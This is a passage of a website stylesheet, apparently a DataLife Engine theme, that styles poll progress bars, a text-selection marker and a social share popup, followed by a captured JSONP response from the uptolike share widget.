	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.pollprogress span {
	color: #ffffff;
	height: 18px;
	display: block;
	overflow: hidden;
	font-size: 12px;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar, #txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
	cursor: pointer;
	width: 32px;
	height: 32px;
	background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
	background-position: -0px -32px;
}
#marker-bar {
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show, #txtselect_marker.show {
	/* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}
#marker-bar .masha-marker {
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}
#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}
.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}
#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display: none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
	display: block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}
#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}
#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}
#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}
#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #64ae33;
}
#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}
#share-popup .social .tw span {
	background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
	background-position: 0 0;
}
#share-popup .social .fb span {
	background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
	background-position: -20px 0;
}
#share-popup .social .vk span {
	background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
	background-position: -40px 0;
}
#share-popup .social .gp span {
	background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
	background-position: -60px 0;
}
#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}
#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}
#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}
#share-popup .link a {
	display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767984736754389
body_size: 397
content:
cb__utl_cb_share_1767984736754389('1ea92d09c43527572b24fe052f11127b');